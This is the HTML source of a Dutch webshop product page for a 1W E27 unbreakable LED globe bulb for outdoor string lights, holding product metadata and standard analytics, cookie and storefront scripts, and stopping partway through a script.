

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pretmetled.nl/1w-e27-kogel-voor-prikkabel-g45-onbreekbaar
body_size: 76223
content:
<!doctype html>
<html lang="nl">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
    <meta charset="utf-8"/>
<meta name="title" content="1W Kogel LED Lamp voor Prikkabel 2400K - E27 Fitting, Onbreekbaar"/>
<meta name="description" content="Deze 1W Kogel LED lamp (2400K) met E27 fitting biedt extra warm wit licht, ideaal voor prikkabels. Onbreekbaar kunststof, vervangt 12W gloeilamp, 70 lumen."/>
<meta name="keywords" content="1W LED Kogel, Prikkabel, E27 Fitting, Onbreekbaar, Extra Warm Wit 2400K, 70 lumen, Sfeerverlichting, Functioneel licht, LED Lamp"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>1W Kogel LED Lamp voor Prikkabel 2400K - E27 Fitting, Onbreekbaar</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/Magezon_Core/css/owlcarousel/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/Magezon_Core/css/fontawesome5.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/Magezon_Core/css/mgz_bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/Magezon_Core/css/styles.css" />
<link  rel="canonical" href="https://www.pretmetled.nl/1w-e27-kogel-voor-prikkabel-g45-onbreekbaar" />
<link  rel="icon" type="image/x-icon" href="https://www.pretmetled.nl/media/favicon/stores/1/favicon-16x16.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.pretmetled.nl/media/favicon/stores/1/favicon-16x16.png" />
<style>
  .item.product.product-item .photo.product-item-photo img {
    width: 314px;
}
</style>

<meta name="facebook-domain-verification" content=" ahhnt0mokibkpws0zf8c8v1mtmvrun" />

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Pretmetled",
  "image": "https://www.pretmetled.nl/media/logo/stores/1/logo.png",
  "@id": "",
  "url": "",
  "telephone": "+31 591 201 904",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Roswinkelerstraat 169a",
    "addressLocality": "Roswinkel",
    "postalCode": "7895at",
    "addressCountry": "NL"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 52.8469981,
    "longitude": 7.0323313
  } ,
  "sameAs": [
    "https://www.facebook.com/pretmetled/",
    "https://twitter.com/ledmet?lang=en"
  ] 
}
</script>
<meta name="google-site-verification" content="0VleRDpygckljCz0ZTCyyWNAe9XVxV-be4vAXIJFLxQ" />
            <!-- Google Tag Manager -->
    
                    <script>
        document.addEventListener('scroll', mfGtmUserActionDetect);
        document.addEventListener('mousemove', mfGtmUserActionDetect);
        document.addEventListener('touchstart', mfGtmUserActionDetect);
        function mfGtmUserActionDetect()
        {
            document.removeEventListener('scroll', mfGtmUserActionDetect);
            document.removeEventListener('mousemove', mfGtmUserActionDetect);
            document.removeEventListener('touchstart', mfGtmUserActionDetect);
            window.mfGtmUserActionDetected = true;
            mfLoadGtm();
        }
    
        window.mfGtmUserCookiesAllowed = true;
        mfLoadGtm();
        

    function getMfGtmCustomerIdentifier() {
        return localStorage.getItem('mf_gtm_customer_identifier') ? localStorage.getItem('mf_gtm_customer_identifier') : null;
    };

    function mfLoadGtm() {
        if (!window.mfGtmUserActionDetected) return false;
        if (!window.mfGtmLoadBeforeCookieAllowed && !window.mfGtmUserCookiesAllowed) return false;

        if (window.mfGTMTriedToLoad) return;
        window.mfGTMTriedToLoad = true;
        
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                'https:' + '/' + '/' + 'www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-T8W397C3');
        
    };
    </script>
        <script>
        /* Hyva code */
        function mfHyvaGtmSetCustomerIdentifier(event) {
            let data, j;
            let sections = event.detail.data;
            for (j in sections) {
                data = sections[j];
                if (data.mf_gtm_customer_identifier) {
                    localStorage.setItem('mf_gtm_customer_identifier', 'data.mf_gtm_customer_identifier');
                    return;
                }
            }
        };
        window.addEventListener('private-content-loaded', mfHyvaGtmSetCustomerIdentifier);
        /* End Hyva code */
    </script><!-- End Google Tag Manager -->

    <script>
    /*! modernizr 3.11.4 (Custom Build) | MIT *
     * https://modernizr.com/download/?-avif-webp-setclasses !*/
    !function (A, n, e, o) {
        function a(A, n) {
            return typeof A === n
        }

        function t(A) {
            var n = f.className, e = Modernizr._config.classPrefix || "";
            if (u && (n = n.baseVal), Modernizr._config.enableJSClass) {
                var o = new RegExp("(^|\\s)" + e + "no-js(\\s|$)");
                n = n.replace(o, "$1" + e + "js$2")
            }
            Modernizr._config.enableClasses && (A.length > 0 && (n += " " + e + A.join(" " + e)), u ? f.className.baseVal = n : f.className = n)
        }

        function i(A, n) {
            if ("object" == typeof A) for (var e in A) r(A, e) && i(e, A[e]); else {
                A = A.toLowerCase();
                var o = A.split("."), a = Modernizr[o[0]];
                if (2 === o.length && (a = a[o[1]]), void 0 !== a) return Modernizr;
                n = "function" == typeof n ? n() : n, 1 === o.length ? Modernizr[o[0]] = n : (!Modernizr[o[0]] || Modernizr[o[0]] instanceof Boolean || (Modernizr[o[0]] = new Boolean(Modernizr[o[0]])), Modernizr[o[0]][o[1]] = n), t([(n && !1 !== n ? "" : "no-") + o.join("-")]), Modernizr._trigger(A, n)
            }
            return Modernizr
        }

        var s = [], l = {
            _version: "3.11.4",
            _config: {classPrefix: "", enableClasses: !0, enableJSClass: !0, usePrefixes: !0},
            _q: [],
            on: function (A, n) {
                var e = this;
                setTimeout(function () {
                    n(e[A])
                }, 0)
            },
            addTest: function (A, n, e) {
                s.push({name: A, fn: n, options: e})
            },
            addAsyncTest: function (A) {
                s.push({name: null, fn: A})
            }
        }, Modernizr = function () {
        };
        Modernizr.prototype = l, Modernizr = new Modernizr;
        var r, c = [], f = e.documentElement, u = "svg" === f.nodeName.toLowerCase();
        !function () {
            var A = {}.hasOwnProperty;
            r = a(A, "undefined") || a(A.call, "undefined") ? function (A, n) {
                return n in A && a(A.constructor.prototype[n], "undefined")
            } : function (n, e) {
                return A.call(n, e)
            }
        }(), l._l = {}, l.on = function (A, n) {
            this._l[A] || (this._l[A] = []), this._l[A].push(n), Modernizr.hasOwnProperty(A) && setTimeout(function () {
                Modernizr._trigger(A, Modernizr[A])
            }, 0)
        }, l._trigger = function (A, n) {
            if (this._l[A]) {
                var e = this._l[A];
                setTimeout(function () {
                    var A;
                    for (A = 0; A < e.length; A++) (0, e[A])(n)
                }, 0), delete this._l[A]
            }
        }, Modernizr._q.push(function () {
            l.addTest = i
        }), Modernizr.addAsyncTest(function () {
            function A(A, n, e) {
                function o(n) {
                    var o = !(!n || "load" !== n.type) && 1 === a.width;
                    i(A, "webp" === A && o ? new Boolean(o) : o), e && e(n)
                }

                var a = new Image;
                a.onerror = o, a.onload = o, a.src = n
            }

            var n = [{
                    uri: "[data-uri]",
                    name: "webp"
                }],
                e = n.shift();
            A(e.name, e.uri, function (e) {
                if (e && "load" === e.type) for (var o = 0; o < n.length; o++) A(n[o].name, n[o].uri)
            })
        }), Modernizr.addAsyncTest(function () {
            var A = new Image;
            A.onload = A.onerror = function () {
                i("avif", 1 === A.width)
            }, A.src = "[data-uri]"
        }), function () {
            var A, n, e, o, t, i, l;
            for (var r in s) if (s.hasOwnProperty(r)) {
                if (A = [], n = s[r], n.name && (A.push(n.name.toLowerCase()), n.options && n.options.aliases && n.options.aliases.length)) for (e = 0; e < n.options.aliases.length; e++) A.push(n.options.aliases[e].toLowerCase());
                for (o = a(n.fn, "function") ? n.fn() : n.fn, t = 0; t < A.length; t++) i = A[t], l = i.split("."), 1 === l.length ? Modernizr[l[0]] = o : (Modernizr[l[0]] && (!Modernizr[l[0]] || Modernizr[l[0]] instanceof Boolean) || (Modernizr[l[0]] = new Boolean(Modernizr[l[0]])), Modernizr[l[0]][l[1]] = o), c.push((o ? "" : "no-") + l.join("-"))
            }
        }(), t(c), delete l.addTest, delete l.addAsyncTest;
        for (var d = 0; d < Modernizr._q.length; d++) Modernizr._q[d]();
        A.Modernizr = Modernizr
    }(window, window, document);
    </script>
<script style="display&#x3A;none">
                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({"event":"view_item","ecommerce":{"currency":"EUR","value":2.31,"items":[{"item_id":"P45CFE27","item_name":"Prikkabel - Kogellamp - E27 - 1W - Super Warm Wit <2200K - Filament - Helder","item_url":"https:\/\/www.pretmetled.nl\/1w-e27-kogel-voor-prikkabel-g45-onbreekbaar","item_brand":"LEDMaxx","price":2.31}]},"customerGroup":"Guest","magefanUniqueEventId":"view_item_bb9e1e5507afa6e089628b1ff145ff4f","ecomm_pagetype":"product","customer_identifier":getMfGtmCustomerIdentifier(),"google_tag_params":{"ecomm_pagetype":"product","ecomm_pcat":"","ecomm_prodid":"P45CFE27","ecomm_pname":"Prikkabel - Kogellamp - E27 - 1W - Super Warm Wit <2200K - Filament - Helder","ecomm_totalvalue":2.31}});
                </script>
<style>
    /* Mirasvit Label Templates CSS */
    .cataloglabel-template-badge .shape-badge {
  position: relative;
}
.cataloglabel-template-badge .shape-badge__content {
  left: 10px;
  position: absolute;
  text-align: center;
  top: 10px;
  color: #fff;
  width: 80px;
  height: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
}
.cataloglabel-template-price-tag .shape-price-tag {
  display: inline-block;
  z-index: 5;
  width: auto;
  height: 38px;
  background-color: green;
  border-radius: 3px 4px 4px 3px;
  margin-left: 19px;
  position: relative;
  color: white;
  line-height: 38px;
  padding: 0 10px 0 10px;
  font-weight: 600;
  transform: rotate(30deg);
}
.cataloglabel-template-price-tag .shape-price-tag:before {
  content: "";
  position: absolute;
  display: block;
  top: 4px;
  left: -14px;
  width: 30px;
  height: 30px;
  border-radius: 6px;
  border-bottom-left-radius: 8px;
  background: green;
  transform: rotate(45deg);
  z-index: 1;
}
.cataloglabel-template-price-tag .shape-price-tag:after {
  content: "";
  background-color: white;
  border-radius: 50%;
  width: 8px;
  height: 8px;
  display: block;
  position: absolute;
  left: -9px;
  top: 15px;
  z-index: 2;
}
.cataloglabel-template-price-tag .shape-price-tag span {
  z-index: 10;
  position: relative;
  white-space: nowrap;
}
.cataloglabel-template-simple .shape-simple {
  background: #C1605B;
  color: #fff;
  padding: 5px 10px;
  border-radius: 2px;
  white-space: nowrap;
}
.cataloglabel-template-rounded .shape-rounded {
  background: #C1605B;
  color: #fff;
  padding: 5px 10px;
  border-radius: 40px;
  white-space: nowrap;
}
.cataloglabel-template-wave .shape-wave {
  background: #00B0F0;
  color: #fff;
  padding: 5px 15px;
  border-radius: 0 40px;
  white-space: nowrap;
}
.cataloglabel-template-rounded-right .shape-rounded-right {
  background: #00B0F0;
  color: #fff;
  padding: 5px 10px;
  border-radius: 0 40px 40px 0;
  white-space: nowrap;
}
.cataloglabel-template-rounded-left .shape-rounded-left {
  background: #00B0F0;
  color: #fff;
  padding: 5px 10px;
  border-radius: 40px 0 0 40px;
  white-space: nowrap;
}
.cataloglabel-template-arrow-right .shape-arrow-right {
  --bg: #ED6E2C;
  background: var(--bg);
  color: #fff;
  padding: 5px 10px;
  position: relative;
  height: 30px;
  border-radius: 2px 0 0 2px;
  box-sizing: border-box;
  white-space: nowrap;
}
.cataloglabel-template-arrow-right .shape-arrow-right:after {
  content: "";
  position: absolute;
  right: -15px;
  bottom: 0;
  width: 0;
  height: 0;
  border-left: 15px solid var(--bg);
  border-top: 15px solid transparent;
  border-bottom: 15px solid transparent;
}
.cataloglabel-template-flag-right .shape-flag-right {
  --bg: #ED6E2C;
  background: var(--bg);
  color: #fff;
  padding: 5px 10px;
  position: relative;
  height: 30px;
  border-radius: 2px 0 0 2px;
  box-sizing: border-box;
  white-space: nowrap;
}
.cataloglabel-template-flag-right .shape-flag-right:after {
  content: "";
  position: absolute;
  right: -15px;
  top: 0;
  width: 0;
  height: 0;
  border-top: 15px solid var(--bg);
  border-right: 15px solid transparent;
}
.cataloglabel-template-flag-right .shape-flag-right:before {
  content: "";
  position: absolute;
  right: -15px;
  bottom: 0;
  width: 0;
  height: 0;
  border-bottom: 15px solid var(--bg);
  border-right: 15px solid transparent;
}
.cataloglabel-template-circle .shape-circle {
  background-color: #F2A718;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  font-weight: bold;
}
.cataloglabel-template-circle .shape-circle__content {
  max-width: 50px;
  display: flex;
  align-items: center;
  overflow: hidden;
  text-overflow: ellipsis;
  max-height: 50px;
  white-space: nowrap;
}
.cataloglabel-template-circle-2 .shape-circle-2 {
  padding: 5px;
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
}
.cataloglabel-template-circle-2 .shape-circle-2:before {
  content: "";
  display: block;
  width: 100%;
  height: 0;
  padding-bottom: 100%;
  background: #4679BD;
  border-radius: 50%;
  position: absolute;
}
.cataloglabel-template-circle-2 .shape-circle-2 div {
  float: left;
  text-align: center;
  color: white;
  white-space: wrap;
  max-width: 100px;
  max-height: 100px;
  text-overflow: ellipsis;
  z-index: 10;
}
.cataloglabel-template-corner-topleft .shape-corner {
  position: relative;
  width: 0;
  height: 0;
  border-top: 100px solid #F2A718;
  border-right: 100px solid transparent;
}
.cataloglabel-template-corner-topleft .shape-corner__content {
  width: 90px;
  display: flex;
  align-items: center;
  overflow: hidden;
  text-overflow: ellipsis;
  height: 25px;
  white-space: nowrap;
  top: -74px;
  position: relative;
  transform: rotate(-45deg);
}
</style>
    <script>
        //<![CDATA[
        function userConsentEsTraking(config)
        {
            return config.cookieRestrictionEnabled == false || hyva.getCookie(config.cookieRestrictionName) !== null;
        }

        try {
            smileTracker.setConfig({
                beaconUrl     : 'https://www.pretmetled.nl/elasticsuite/tracker/hit/image/h.png',
                telemetryUrl     : 'https://t.elasticsuite.io/track',
                telemetryEnabled : '',
                sessionConfig : {"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"www.pretmetled.nl","path":"\/"},
                endpointUrl : 'https://www.pretmetled.nl/rest/V1/elasticsuite-tracker/hit'
            });

            smileTracker.addPageVar('store_id', '1');

            document.addEventListener('DOMContentLoaded', function () {
                if (userConsentEsTraking({"cookieRestrictionEnabled":"0","cookieRestrictionName":"user_allowed_save_cookie"})) {
                    smileTracker.sendTag();
                }
            });
        } catch (err) {
            ;
        }
        //]]>
    </script>
<script>
    var BASE_URL = 'https://www.pretmetled.nl/';
    var THEME_PATH = 'https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL';
    var COOKIE_CONFIG = {
        "expires": null,
        "path": "\u002F",
        "domain": ".www.pretmetled.nl",
        "secure": true,
        "lifetime": "36000",
        "cookie_restriction_enabled": false    };
    var CURRENT_STORE_CODE = 'default';
    var CURRENT_WEBSITE_ID = '1';

    window.hyva = window.hyva || {}

    window.cookie_consent_groups = window.cookie_consent_groups || {}
    window.cookie_consent_groups['necessary'] = true;

    window.cookie_consent_config = window.cookie_consent_config || {};
    window.cookie_consent_config['necessary'] = [].concat(
        window.cookie_consent_config['necessary'] || [],
        [
            'user_allowed_save_cookie',
            'form_key',
            'mage-messages',
            'private_content_version',
            'mage-cache-sessid',
            'last_visited_store',
            'section_data_ids'
        ]
    );
</script>
<script>
    'use strict';
    (function( hyva, undefined ) {

        function lifetimeToExpires(options, defaults) {

            const lifetime = options.lifetime || defaults.lifetime;

            if (lifetime) {
                const date = new Date;
                date.setTime(date.getTime() + lifetime * 1000);
                return date;
            }

            return null;
        }

        function generateRandomString() {

            const allowedCharacters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
                length = 16;

            let formKey = '',
                charactersLength = allowedCharacters.length;

            for (let i = 0; i < length; i++) {
                formKey += allowedCharacters[Math.round(Math.random() * (charactersLength - 1))]
            }

            return formKey;
        }

        const sessionCookieMarker = {noLifetime: true}

        const cookieTempStorage = {};

        const internalCookie = {
            get(name) {
                const v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            },
            set(name, value, days, skipSetDomain) {
                let expires,
                    path,
                    domain,
                    secure,
                    samesite;

                const defaultCookieConfig = {
                    expires: null,
                    path: '/',
                    domain: null,
                    secure: false,
                    lifetime: null,
                    samesite: 'lax'
                };

                const cookieConfig = window.COOKIE_CONFIG || {};

                expires = days && days !== sessionCookieMarker
                    ? lifetimeToExpires({lifetime: 24 * 60 * 60 * days, expires: null}, defaultCookieConfig)
                    : lifetimeToExpires(window.COOKIE_CONFIG, defaultCookieConfig) || defaultCookieConfig.expires;

                path = cookieConfig.path || defaultCookieConfig.path;
                domain = !skipSetDomain && (cookieConfig.domain || defaultCookieConfig.domain);
                secure = cookieConfig.secure || defaultCookieConfig.secure;
                samesite = cookieConfig.samesite || defaultCookieConfig.samesite;

                document.cookie = name + "=" + encodeURIComponent(value) +
                    (expires && days !== sessionCookieMarker ? '; expires=' + expires.toGMTString() : '') +
                    (path ? '; path=' + path : '') +
                    (domain ? '; domain=' + domain : '') +
                    (secure ? '; secure' : '') +
                    (samesite ? '; samesite=' + samesite : 'lax');
            },
            isWebsiteAllowedToSaveCookie() {
                const allowedCookies = this.get('user_allowed_save_cookie');
                if (allowedCookies) {
                    const allowedWebsites = JSON.parse(unescape(allowedCookies));

                    return allowedWebsites[CURRENT_WEBSITE_ID] === 1;
                }
                return false;
            },
            getGroupByCookieName(name) {
                const cookieConsentConfig = window.cookie_consent_config || {};
                let group = null;
                for (let prop in cookieConsentConfig) {
                    if (!cookieConsentConfig.hasOwnProperty(prop)) continue;
                    if (cookieConsentConfig[prop].includes(name)) {
                        group = prop;
                        break;
                    }
                }
                return group;
            },
            isCookieAllowed(name) {
                const cookieGroup = this.getGroupByCookieName(name);
                return cookieGroup
                    ? window.cookie_consent_groups[cookieGroup]
                    : this.isWebsiteAllowedToSaveCookie();
            },
            saveTempStorageCookies() {
                for (const [name, data] of Object.entries(cookieTempStorage)) {
                    if (this.isCookieAllowed(name)) {
                        this.set(name, data['value'], data['days'], data['skipSetDomain']);
                        delete cookieTempStorage[name];
                    }
                }
            }
        };

        hyva.getCookie = (name) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                return cookieTempStorage[name] ? cookieTempStorage[name]['value'] : null;
            }

            return internalCookie.get(name);
        }

        hyva.setCookie = (name, value, days, skipSetDomain) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                cookieTempStorage[name] = {value, days, skipSetDomain};
                return;
            }
            return internalCookie.set(name, value, days, skipSetDomain);
        }


        hyva.setSessionCookie = (name, value, skipSetDomain) => {
            return hyva.setCookie(name, value, sessionCookieMarker, skipSetDomain)
        }

        hyva.getBrowserStorage = () => {
            const browserStorage = window.localStorage || window.sessionStorage;
            if (!browserStorage) {
                console.warn('Browser Storage is unavailable');
                return false;
            }
            try {
                browserStorage.setItem('storage_test', '1');
                browserStorage.removeItem('storage_test');
            } catch (error) {
                console.warn('Browser Storage is not accessible', error);
                return false;
            }
            return browserStorage;
        }

        hyva.postForm = (postParams) => {
            const form = document.createElement("form");

            let data = postParams.data;

            if (! postParams.skipUenc && ! data.uenc) {
                data.uenc = btoa(window.location.href);
            }
            form.method = "POST";
            form.action = postParams.action;

            Object.keys(postParams.data).map(key => {
                const field = document.createElement("input");
                field.type = 'hidden'
                field.value = postParams.data[key];
                field.name = key;
                form.appendChild(field);
            });

            const form_key = document.createElement("input");
            form_key.type = 'hidden';
            form_key.value = hyva.getFormKey();
            form_key.name="form_key";
            form.appendChild(form_key);

            document.body.appendChild(form);

            form.submit();
        }

        hyva.getFormKey = function () {
            let formKey = hyva.getCookie('form_key');

            if (!formKey) {
                formKey = generateRandomString();
                hyva.setCookie('form_key', formKey);
            }

            return formKey;
        }

        hyva.formatPrice = (value, showSign, options = {}) => {
            const formatter = new Intl.NumberFormat(
                'nl\u002DNL',
                Object.assign({
                    style: 'decimal',  // Use 'decimal' to avoid the currency symbol
                    minimumFractionDigits: 2,  // Always show 2 decimal places
                    maximumFractionDigits: 2,  // Always show 2 decimal places
                    signDisplay: showSign ? 'always' : 'auto'
                }, options)
            );

            return formatter.format(value);
        }

                const formatStr = function (str, nStart) {
            const args = Array.from(arguments).slice(2);

            return str.replace(/(%+)([0-9]+)/g, (m, p, n) => {
                const idx = parseInt(n) - nStart;

                if (args[idx] === null || args[idx] === void 0) {
                    return m;
                }
                return p.length % 2
                    ? p.slice(0, -1).replace('%%', '%') + args[idx]
                    : p.replace('%%', '%') + n;
            })
        }

                hyva.str = function (string) {
            const args = Array.from(arguments);
            args.splice(1, 0, 1);

            return formatStr.apply(undefined, args);
        }

                hyva.strf = function () {
            const args = Array.from(arguments);
            args.splice(1, 0, 0);

            return formatStr.apply(undefined, args);
        }

        /**
         * Take a html string as `content` parameter and
         * extract an element from the DOM to replace in
         * the current page under the same selector,
         * defined by `targetSelector`
         */
        hyva.replaceDomElement = (targetSelector, content) => {
            // Parse the content and extract the DOM node using the `targetSelector`
            const parser = new DOMParser();
            const doc = parser.parseFromString(content, 'text/html');
            const contentNode = doc.querySelector(targetSelector);

            // Bail if content can't be found
            if (!contentNode) {
                return;
            }

            hyva.activateScripts(contentNode)

            // Replace the old DOM node with the new content
            document.querySelector(targetSelector).replaceWith(contentNode);

            // Reload customerSectionData and display cookie-messages if present
            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
            hyva.initMessages();
        }

        hyva.activateScripts = (contentNode) => {
            // Extract all the script tags from the content.
            // Script tags won't execute when inserted into a dom-element directly,
            // therefore we need to inject them to the head of the document.
            const tmpScripts = contentNode.getElementsByTagName('script');

            if (tmpScripts.length > 0) {
                // Push all script tags into an array
                // (to prevent dom manipulation while iterating over dom nodes)
                const scripts = [];
                for (let i = 0; i < tmpScripts.length; i++) {
                    scripts.push(tmpScripts[i]);
                }

                // Iterate over all script tags and duplicate+inject each into the head
                for (let i = 0; i < scripts.length; i++) {
                    let script = document.createElement('script');
                    script.innerHTML = scripts[i].innerHTML;

                    document.head.appendChild(script);

                    // Remove the original (non-executing) node from the content
                    scripts[i].parentNode.removeChild(scripts[i]);
                }
            }
            return contentNode;
        }

                const replace = {['+']: '-', ['/']: '_', ['=']: ','};
        hyva.getUenc = () => btoa(window.location.href).replace(/[+/=]/g, match => replace[match]);

        let currentTrap;

        const focusableElements = (rootElement) => {
            const selector = 'button, [href], input, select, textarea, details, [tabindex]:not([tabindex="-1"]';
            return Array.from(rootElement.querySelectorAll(selector))
                .filter(el => {
                    return el.style.display !== 'none'
                        && !el.disabled
                        && el.tabIndex !== -1
                        && (el.offsetWidth || el.offsetHeight || el.getClientRects().length)
                })
        }

        const focusTrap = (e) => {
            const isTabPressed = e.key === 'Tab' || e.keyCode === 9;
            if (!isTabPressed) return;

            const focusable = focusableElements(currentTrap)
            const firstFocusableElement = focusable[0]
            const lastFocusableElement = focusable[focusable.length - 1]

            e.shiftKey
                ? document.activeElement === firstFocusableElement && (lastFocusableElement.focus(), e.preventDefault())
                : document.activeElement === lastFocusableElement && (firstFocusableElement.focus(), e.preventDefault())
        };

        hyva.releaseFocus = (rootElement) => {
            if (currentTrap && (!rootElement || rootElement === currentTrap)) {
                currentTrap.removeEventListener('keydown', focusTrap)
                currentTrap = null
            }
        }
        hyva.trapFocus = (rootElement) => {
            if (!rootElement) return;
            hyva.releaseFocus()
            currentTrap = rootElement
            rootElement.addEventListener('keydown', focusTrap)
            const firstElement = focusableElements(rootElement)[0]
            firstElement && firstElement.focus()
        }

                hyva.alpineInitialized = (fn) => window.addEventListener('alpine:initialized', fn, {once: true})
                window.addEventListener('user-allowed-save-cookie', () => internalCookie.saveTempStorageCookies())

    }( window.hyva = window.hyva || {} ));
</script>
<script>
    if (!window.IntersectionObserver) {
        window.IntersectionObserver = function (callback) {
            this.observe = el => el && callback(this.takeRecords());
            this.takeRecords = () => [{isIntersecting: true, intersectionRatio: 1}];
            this.disconnect = () => {};
            this.unobserve = () => {};
        }
    }
</script>

<link rel="preload" href="https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/css/fonts/Poppins-Regular.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/css/fonts/Poppins-Medium.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/css/fonts/Poppins-Black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/css/fonts/Poppins-Bold.woff2" as="font" type="font/woff2" crossorigin>

<!--  twitter product cards-->
<meta name="twitter:card" content="product" />
<meta name="twitter:domain" content="https://www.pretmetled.nl/" />
<meta name="twitter:site" content="" />
<meta name="twitter:creator" content="" />
<meta name="twitter:title" content="Prikkabel - Kogellamp - E27 - 1W - Super Warm Wit " />
<meta name="twitter:description" content="1W Kogel LED lamp voor Prikkabel _2400K
Deze standaard E27 kogel bol is gemaakt van Polycarbonaat (kunststof) hierdoor kan hij goed buiten worden toegepast, bijvoorbeeld in een prikkabel.
 De lamp heeft een E27 fitting, geeft extra warm wit licht (2400K) en geeft maar 70 lumen. Dit is vergelijkbaar met een 12W gloeilamp. Dit maakt deze lamp ideaal voor gebruik in een prikkabel die tevens wat functioneel licht dient te geven. Sfeer en functionaliteit komen samen in deze lamp.
Doordat de lamp van kunststof is wordt deze als &quot;onbreekbaar&quot; beschouwd. Hierdoor zou je hem bijvoorbeeld kunnen toepassen in een prikkabel die door een boom gewikkeld is en bij bepaalde weersomstandigheden tegen takken aanslaat. Dat is dus nu geen enkel probleem. Deze lamp heeft een hoogte van 6,8 cm en een breedte 4,5 cm." />
<meta name="twitter:image" content="https://www.pretmetled.nl/media/catalog/product/cache/cb1f1f74561a399f0aa593f960997243/4/2/4251351802249.jpg" />
<meta name="twitter:data1" content="EUR2.79" />
<meta name="twitter:label1" content="PRICE" />
<meta name="twitter:data2" content="NL" />
<meta name="twitter:label2" content="LOCATION" />
<!--  twitter product cards-->
<!--  facebook open graph -->
<meta property="og:site_name" content="" />
<meta property="og:type" content="og:product" />
<meta property="og:title" content="Prikkabel - Kogellamp - E27 - 1W - Super Warm Wit " />
<meta property="og:image" content="https://www.pretmetled.nl/media/catalog/product/cache/cb1f1f74561a399f0aa593f960997243/4/2/4251351802249.jpg" />
<meta property="og:description" content="1W Kogel LED lamp voor Prikkabel _2400K
Deze standaard E27 kogel bol is gemaakt van Polycarbonaat (kunststof) hierdoor kan hij goed buiten worden toegepast, bijvoorbeeld in een prikkabel.
 De lamp heeft een E27 fitting, geeft extra warm wit licht (2400K) en geeft maar 70 lumen. Dit is vergelijkbaar met een 12W gloeilamp. Dit maakt deze lamp ideaal voor gebruik in een prikkabel die tevens wat functioneel licht dient te geven. Sfeer en functionaliteit komen samen in deze lamp.
Doordat de lamp van kunststof is wordt deze als &quot;onbreekbaar&quot; beschouwd. Hierdoor zou je hem bijvoorbeeld kunnen toepassen in een prikkabel die door een boom gewikkeld is en bij bepaalde weersomstandigheden tegen takken aanslaat. Dat is dus nu geen enkel probleem. Deze lamp heeft een hoogte van 6,8 cm en een breedte 4,5 cm." />
<meta property="og:url" content="https://www.pretmetled.nl/1w-e27-kogel-voor-prikkabel-g45-onbreekbaar?___store=default" />
<meta property="product:price:amount" content="2.79" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="in stock"/>
<meta property="product:retailer_item_id" content="P45CFE27"/>
<!--  facebook open graph -->
<!-- rich pins -->
<meta name="pinterest-rich-pin" content="enabled" />
<!-- rich pins -->
</head>
<body id="html-body" class="catalog-product-view product-1w-e27-kogel-voor-prikkabel-g45-onbreekbaar page-layout-1column">
        <script>
    function mfHyvaGtmCustomerDataLayer(event) {
        let data, eventFired, i, j, k;
        let sections = event.detail.data;
        for ( j in sections) {
            data = sections[j];
            if (!data.mf_datalayer) continue;

            for (i = 0; i < data.mf_datalayer.length; i++) {
                window.dataLayer = window.dataLayer || [];
                eventFired = false;
                for (k = 0; k < window.dataLayer.length; k++) {
                    if (data.mf_datalayer[i].magefanUniqueEventId
                        && data.mf_datalayer[i].magefanUniqueEventId == window.dataLayer[k].magefanUniqueEventId
                    ) {
                        eventFired = true;
                        break;
                    }
                }
                if (!eventFired) {
                    if (!data.mf_datalayer[i].customer_identifier
                        || (data.mf_datalayer[i].customer_identifier.indexOf('getMfGtmCustomerIdentifier') != -1)
                    ) {
                        data.mf_datalayer[i].customer_identifier = getMfGtmCustomerIdentifier();
                    }

                    window.dataLayer.push(data.mf_datalayer[i]);
                }
            }
            delete event.detail.data[j].mf_datalayer;
